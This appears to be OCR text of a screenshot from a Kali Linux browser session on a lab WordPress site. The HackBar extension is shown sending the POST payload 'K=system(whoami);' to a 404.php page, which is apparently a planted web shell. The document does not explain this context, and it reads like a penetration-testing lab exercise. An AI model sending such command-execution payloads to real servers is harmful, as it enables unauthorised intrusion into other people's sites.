 应用程序 位置 Firefox ESR 7月28日 星期四 16:57
WP File Manager ‹ wordpress 192.168.154.143:8080/404.php
192.168.154.143:8080/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 新标签页
wocker
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.154.143:8080/404.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
K=system(whoami);